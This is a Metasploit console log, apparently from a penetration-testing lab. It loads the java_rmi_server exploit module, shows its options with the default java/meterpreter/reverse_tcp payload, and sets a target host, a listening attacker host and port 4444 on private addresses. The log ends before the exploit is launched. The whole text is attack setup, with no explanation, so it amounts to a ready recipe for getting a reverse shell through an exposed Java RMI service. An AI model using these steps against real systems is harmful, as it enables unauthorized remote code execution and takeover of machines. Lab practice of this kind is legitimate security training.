 msf > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/misc/java_rmi_server) > show options

Module options (exploit/multi/misc/java_rmi_server):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               yes       Time that the HTTP Server will wait for the payload request
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT      1099             yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL for incoming connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                     no        The URI to use for this exploit (default is random)


Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.11.111   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Generic (Java Payload)



View the full module info with the info, or info -d command.

msf exploit(multi/misc/java_rmi_server) > set RHOST 192.168.11.112
RHOST => 192.168.11.112
msf exploit(multi/misc/java_rmi_server) > set LHOST 192.168.11.111
LHOST => 192.168.11.111
msf exploit(multi/misc/java_rmi_server) > set LPORT 4444
LPORT => 4444
msf exploit(multi/misc/java_rmi_server) >